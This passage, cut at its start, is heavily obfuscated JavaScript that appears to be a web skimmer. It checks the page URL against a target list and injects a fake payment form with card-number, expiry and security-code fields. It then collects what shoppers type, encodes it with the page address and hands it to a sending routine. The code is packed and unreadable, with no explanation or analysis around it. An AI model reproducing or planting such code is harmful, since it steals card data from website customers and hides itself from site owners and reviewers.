}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','2424426bxANft','replace','4715829SSujiy','30jfAfQR','2818820scyDUA'];a0_0x1da1=function(){return _0x361767;};return a0_0x1da1();};